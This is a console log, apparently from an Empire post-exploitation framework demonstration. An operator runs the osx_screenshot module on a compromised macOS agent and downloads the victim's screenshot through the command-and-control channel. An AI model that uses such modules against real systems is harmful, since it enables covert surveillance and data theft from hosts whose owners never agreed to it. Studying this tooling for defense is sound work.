 (Empire: M39WR3CG) > osx_screenshot
[*] Tasked agent to take a screenshot
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked M39WR3CG to run TASK_CMD_WAIT_SAVE
[*] Agent M39WR3CG tasked with task ID 1
[*] Tasked agent M39WR3CG to run module python/collection/osx/native_screenshot
(Empire: M39WR3CG) >
[*] Compressed size of xXxZombi3xXx.local_2018-09-06_19-04-52.png download: 159 KB
[*] Final size of xXxZombi3xXx.local_2018-09-06_19-04-52.png wrote: 171 KB
[+] File native_screensh/xXxZombi3xXx.local_2018-09-06_19-04-52.png from M39WR3CG saved
[*] Agent M39WR3CG returned results.
Output saved to ./downloads/M39WR3CG/native_screensh/xXxZombi3xXx.local_2018-09-06_19-04-52.png
[*] Valid results returned by 182.68.128.28
(Empire: M39WR3CG) >